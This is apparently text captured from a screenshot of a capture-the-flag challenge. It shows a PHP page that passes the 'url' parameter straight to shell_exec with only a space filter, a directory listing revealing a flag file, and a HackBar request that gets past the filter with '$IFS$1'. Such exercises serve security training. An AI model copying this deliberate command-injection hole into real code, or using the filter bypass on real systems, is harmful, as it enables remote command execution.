 <?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:24369/rasalghul.php?url=ls$IFS$1/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All